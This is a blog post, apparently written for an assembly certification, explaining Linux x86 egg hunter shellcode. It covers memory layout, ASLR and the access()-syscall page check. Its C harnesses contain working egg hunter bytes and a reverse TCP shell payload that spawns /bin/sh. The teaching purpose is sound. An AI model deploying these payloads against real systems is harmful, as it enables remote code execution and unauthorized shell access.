Happy Easter everyone! Have you already found all your hidden eggs? No? Then I’ve got the ultimate solution for everyone who’s still missing some eggs 😉 ! This assignment in my SecurityTube Linux Assembly Expert certification covers egg hunters!

My research is based on the really awesome paper “Safely Searching Process Virtual Address Space” by Matt Miller and on the research of Gustavo Duarte. Both sources are really awesome and a must read!

WTF are you talking about?!

The above analogy fits! Imagine an exploitation scenario where you only have a very small amount of space, which you control. The less space you’ve got, the harder is the exploitation process, because most of the available shellcodes – especially when they’re encoded could become quite big in size. For example a shikata_ga_nai encoded popping calc.exe shellcode is around 227 bytes in size, or even my latest linux reverse shellcode, which is still 74 bytes in size, might be too big in some exploitation scenarios. Of course there are also shellcodes, which would fit into some small place, but if you have to evade AV or IPS systems, it won’t fit anymore.

That’s the point, where the idea of egg hunters come into play! If your controlled space is too small but you indirectly control some more bytes somewhere else, you may use the smaller location to place some kind of memory crawling shellcode, which tries to find the bigger location, which is an unknown number of bytes away, and afterwards executes it.

About Virtual Adress Space (VAS) Management



Starting with some theory: Let’s have a look at this great picture from Gustavo Duarte. It gives you a perfect overview of the Linux memory layout (for an in-depth description, please have a look at the authors blogpost) and could also be used to better describe one problematic situation when it comes to crawling (accessing) memory:

This diagram describes the memory layout of a 32bit application under ASLR conditions, which means the kernel adds random offsets to the starting addresses of the stack, the memory mapping and the heap segment and since the hunter finds its egg independently from the memory addressing, this isn’t a real problem. But you might come across another problem: the unmapped areas in between of the segments. If you try to access these areas, the application will terminate with a SIGSEGV.

Basically, I’m going to discuss and demo two variants of egg hunters, which can be found “in the wild” 😉 because both types could be useful in different exploitation scenarios!

Like mentioned in previous articles, the current sizes of my egg hunters are 19 bytes and 38 bytes and both complete, commented shellcodes can be found in my GitHub repository.

Small, byte-crawling egg hunter

This egg hunter starts at some point and crawls the memory in one direction (up or down) until it finds the egg. This basically works as long as you crawl within one segment or onto another without a unmapped gap, but as soon as you hit the unmapped areas, the egg hunter will cause a SIGSEGV. This means, you need to know a valid address in the segment where the egg and its payload is placed, because you have to tell the egg hunter where to start its search. If you you have no idea about the address (e.g. due to ASLR), then this type of egg hunter is not usable, but this is at the same time the smallest egg hunter.

So it basically takes the address of the ESP as a starting point for its crawling operations upwards the stack addresses:

mov eax, esp

Next you need to place the egg somewhere. What’s so special about this egg ? Quite nothing and that’s the point. The egg is being executed later on, which means it has to represent a valid command sequence, which is very unlikely that it’s somewhere else placed in the application’s context. So my egg is a simple non-sense command sequence playing around with EDX:

mov ebx, 0x42904a90 ;egg=INC EDX, NOP, DEC EDX, NOP

To crawl the memory, the EAX register may be used. So first of all let’s increment EAX by one. Why that ? One might think, that it’s possible that we miss the egg if it’s pointed right by the ESP. Well I don’t care about this case, because then you could also use a simple JMP ESP to get to it (boring scenario). After incrementing EAX, it’s compared against EBX, where the egg is placed and the loops continues.

search_the_egg:

inc eax

cmp dword [eax], ebx

jne search_the_egg

But what if the egg has been found at some point. Well, at least it’s included once in the .text section itself, because it’s been MOVed to EBX before. To make sure that this occurence isn’t hit, the egg hunter looks a second time for the egg right after its first occurence, just to increase the likelihood that the egg-sequence is unique – or who would write a command sequence like this 😉 :

INC EDX NOP DEC EDX NOP INC EDX NOP DEC EDX NOP

This means the final memory layout looks like this:

[egg hunter][some_random_sized_stuff][egg][egg][shellcode]

Be prepared, this will become more imprtant soon! Finally a jump to EAX is executed if the egg is found a second time. At this point it’s important that the egg is executable as the hunter starts executing this sequence.

cmp dword[eax+4], ebx jne search_the_egg jmp eax

Small, byte-srawling egg hunter demo

To demo this, I’ve created a little application based on C, which strcpys the egg two times followed by my reverse tcp shellcode onto the stack, this ensures that the address of the shellcode will never be the same:

/*

* Title: Small Egg Hunter - 19 bytes

* Platform: Linux/x86

* Date: 2014-08-21

* Author: Julien Ahrens (@MrTuxracer)

* Website: https://www.rcesecurity.com

*

*/

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

#define EGG "\x90\x4a\x90\x42"

unsigned char egg[] = EGG;

unsigned char egghunter[] = \

"\x89\xe0\xbb\x90\x4a\x90\x42\x40\x39\x18\x75\xfb\x39\x58\x04\x75\xf6\xff\xe0";

unsigned char shellcode[] = \

"\x6a\x66\x58\x6a\x01\x5b\x31\xd2\x52\x53\x6a\x02\x89\xe1\xcd\x80\x92\xb0\x66\x68\x7f\x01\x01\x01\x66\x68\x05\x39\x43\x66\x53\x89\xe1\x6a\x10\x51\x52\x89\xe1\x43\xcd\x80\x6a\x02\x59\x87\xda\xb0\x3f\xcd\x80\x49\x79\xf9\xb0\x0b\x41\x89\xca\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80";

main()

{

printf("Egghunter Length: %d\n", sizeof(egghunter) - 1);

char stack[200];

printf("Memory location of shellcode: %p\n", stack);

strcpy(stack, egg);

strcpy(stack+4, egg);

strcpy(stack+8, shellcode);

int (*ret)() = (int(*)())egghunter;

ret();

}



Let’s start the egg hunter demo multiple times:



And the usual netcat listener will always jump in regardless of the address of the shellcode:

Proven working!

About the ASLR / SIGSEGV problem!

At the beginning I’ve described a situation which could arise when ASLR is enabled, so you probably don’t know a valid memory location of the page where your shellcode is placed and you therefore try to crawl the memory sequentially by starting somewhere in the .text segment. I’m going to demo this situation too, because it helps to understand why you need a more advanced egg hunter 😉

I’ve slightly modified the shellcode from my small egg hunter and added a simple jmp-call-pop mechanism to put a valid address from the .text segment into EAX, from where the crawling starts:

global _start

section .text

_start:

call jcp

prepare:

pop eax

mov ebx, 0x42904a90 ;egg=INC EDX, NOP, DEC EDX, NOP

search_the_egg:

inc eax

cmp dword [eax], ebx

jne search_the_egg

cmp dword[eax+4], ebx

jne search_the_egg

jmp eax

jcp:

jmp prepare

Now instead of taking the stack, I’m going to put the shellcode onto the Heap using malloc and memcpy, because it’s the next memory segment right after .text, .data and .bss:

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

#define EGG "\x90\x4a\x90\x42"

unsigned char egg[] = EGG;

unsigned char egghunter[] = \

"\xe8\x12\x00\x00\x00\x58\xbb\x90\x4a\x90\x42\x40\x39\x18\x75\xfb\x39\x58\x04\x75\xf6\xff\xe0\xeb\xec";

unsigned char shellcode[] = \

"\x6a\x66\x58\x6a\x01\x5b\x31\xd2\x52\x53\x6a\x02\x89\xe1\xcd\x80\x92\xb0\x66\x68\x7f\x01\x01\x01\x66\x68\x05\x39\x43\x66\x53\x89\xe1\x6a\x10\x51\x52\x89\xe1\x43\xcd\x80\x6a\x02\x59\x87\xda\xb0\x3f\xcd\x80\x49\x79\xf9\xb0\x0b\x41\x89\xca\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80";

main()

{

printf("Egghunter Length: %d\n", sizeof(egghunter) - 1);

char *heap;

heap=malloc(300);

printf("Memory location of shellcode: %p\n", heap);

memcpy(heap, egg, 4);

memcpy(heap+4, egg, 4);

memcpy(heap+8, shellcode, sizeof(shellcode));

int (*ret)() = (int(*)())egghunter;

ret();

}



To verify that the Heap address always changes, you may just start the egg hunter without a running netcat listener. As you can see, the address where the shellcode is placed heavily varies:

Before attaching GDB to see what’s happening in detail, you need to make sure to enable ASLR in GDB, because GDB deactivates it for debugging reasons automatically:

set disable-randomization off



If you set a breakpoint at the CALL EAX instruction before it enters the shellcode, you’ll recognize that the location of the the shellcodes still varies:

Now, you can check the memory layout using

info proc mappings



and probably recognize something interesting, when it comes to the Heap address. It’s exactly like shown in Gustavo’s diagram, there is a gap between the three starting segments .text .data .bss, which end at 0x804b000 and the heap which starts at 0x99ba000. Now guess what happens if you continue the execution…



The application segfaults when trying to access the address 0x0804affd in the CMP instruction at 0x0804a051. Why that? You always read 4 bytes at once in a CMP instruction, so the last byte in the 4-byte block at 0x0804affd is actually placed at 0x804b00, which is the end of the .bss segment and this results in a clean SIGSEGV.

This hopefully proves that you need to know at least one valid address in the same segment where you’re shellcode is placed, otherwise this egg hunter will fail. But no need to give up right now, there is a solution for this 😉

Reliable, page-crawling egg hunter

In comparison to the first, this variant first checks whether a memory page is accessible before crawling its bytes. Thus the egg hunter is a lot more robust and reliable than the first one, but at the same time increases its size.

The basic idea behind this type of egg hunter is simply to avoid the described SIGSEGV problems by first checking if it’s allowed to access a given page. This might be accomplished by using the syscall 0x21:

int access(const char *pathname, int mode);

It accepts two arguments, whereas the first is a memory pointer and can therefore be used to check wether it’s possible to access the memory location regardless of the fact that it doesn’t even point to a real pathname 😉

First of all you need to clear some registers and the direction flag to make sure that the rest of the shellcode is working as intended, in some exploitation scenarios you might not need this, because the required registeres are already zeroed out, but I keep them for demo purposes included:

cld xor edx,edx xor ecx,ecx

Up next the page increment: On Linux you can verify the actual PAGE_SIZE using

getconf PAGE_SIZE

Which returns 4096. This means you have to step through the pages in steps of 4096. This can be accomplished using a combination of OR and INC to avoid 0x00s in the final shellcode:

next_page:

or dx,0xfff

eggy_search:

inc edx

Then the access syscall is setup and used to check whether the page is accessible. EAX is pointed to the syscall number 0x21 as usual, and EBX is pointed to the first bytes of the page (EDX + 0x4). The reason why you have to start at EDX+0x4 and not at EDX are two major ones, which I’m going to explain soon ;-). After the syscall is loaded with its arguments, it’s fired against the page:

lea ebx,[edx+0x4] push 0x21 pop eax int 0x80

The return value of the syscall indicates whether the page is accessible or not. The syscall returns 0xfffffff2 (-14 = EFAULT) to EAX if the page is not accessible. So a comparison against the lower byte of EAX would be enough:

cmp al,0xf2 je next_page

Otherwise, if the page is accessible the syscall returns 0xfffffffe (-2 = ENOENT) to EAX indicating that the page is accessible. By the way a complete list of the error codes can be obtained from the header files:

/usr/include/asm-generic/errno-base.h /usr/include/asm-generic/errno.h

If it’s accessible, you can start comparing against your egg, by using the scasd function. Basically scasd compares EAX and EDI and sets the Zero Flag accordingly to the result, and the scasd instruction has two nice advantages in this scenario:

First: According to the Direction Flag, scasd is able to increment (DF is 0) or decrement (DF is 1) the value of EDI by 0x4 after a successful comparison!

Second: Due to the incrementing feature, you may use an egg which is not executable, because scasd automatically “jumps” over the egg to the next four bytes!

mov eax,0xDEADBEEF mov edi,edx scasd jne eggy_search



Do you still remember the preceeding LEA instruction? This is going to be important at this point, and might already be clear to you at this point. Since the scasd instruction compares 4 bytes and increments by 4 bytes, you need to “align” the address which is placed in EDX first. If you miss to do that, you might encounter the following SIGSEGV situation, where scasd tries to access an unmapped area at the end of a page.

A faulty shellcode to demo this, looks like the following, where EDX/EDI is incremented by one and later used in the scasd, which tries to access the four bytes at EDI to compare them. In the next looping EDX/EDI is again incremented by one and scasd “adds” four on top and so on, until EDX/EDI is near the end of a page, which is in the example above 0x804b000 is the end/starting of the next unmapped area, but EDX is at 0x804affd and scasd tries to access 4 bytes at this address, which will obviously fail.

eggy_search: inc edx lea ebx, [edx] [...] mov edi,edx scasd jne eggy_search

By adding 0x4 on top of EDX/EDI, you always make sure, that you won’t ever hit this situation!

Now, since the first scasd incremented EDI by 0x4, you therefore automatically check for the second batched occurence of the egg (as always needed):

scasd jne eggy_search

Finally if the last scasd was successful too, EDI is again incremented by 0x4, and you can directly jump to the shellcode:

jmp edi

Reliable, page-crawling egg hunter demo

To demo this reliable egg hunter, you can use the same C source code, which failed in the first example:

/*

* Title: Reliable Egg Hunter - 38 bytes

* Platform: Linux/x86

* Date: 2014-08-23

* Author: Julien Ahrens (@MrTuxracer)

* Website: https://www.rcesecurity.com

*

*/

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

#define EGG "\xDE\xAD\xBE\xEF"

char egg[] = EGG;

unsigned char egghunter[] = \

"\xfc\x31\xd2\x31\xc9\x66\x81\xca\xff\x0f\x42\x8d\x5a\x04\x6a\x21\x58\xcd\x80\x3c\xf2\x74\xee\xb8"EGG"\x89\xd7\xaf\x75\xe9\xaf\x75\xe6\xff\xe7";

unsigned char shellcode[] = \

"\x6a\x66\x58\x6a\x01\x5b\x31\xd2\x52\x53\x6a\x02\x89\xe1\xcd\x80\x92\xb0\x66\x68\x7f\x01\x01\x01\x66\x68\x05\x39\x43\x66\x53\x89\xe1\x6a\x10\x51\x52\x89\xe1\x43\xcd\x80\x6a\x02\x59\x87\xda\xb0\x3f\xcd\x80\x49\x79\xf9\xb0\x0b\x41\x89\xca\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80";

main()

{

printf("Egghunter Length: %d\n", sizeof(egghunter) - 1);

char *random;

random=malloc(300);

memcpy(random+0,egg,4);

memcpy(random+4,egg,4);

memcpy(random+8,shellcode,sizeof(shellcode)+1);

printf("Memory location of shellcode: %p\n", random);

int (*ret)() = (int(*)())egghunter;

ret();

free(random);

}



Finally to prove that the shellcode at the random position is executed and not somewhere else in the the .text section, check the shellcode location and the EDI register:



Results in a clean reverse shell regardless of the place of the shellcode:

et voila, mission #3 accomplished :-).

This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:

http://securitytube-training.com/online-courses/securitytube-linux-assembly-expert/

Student ID: SLAE- 497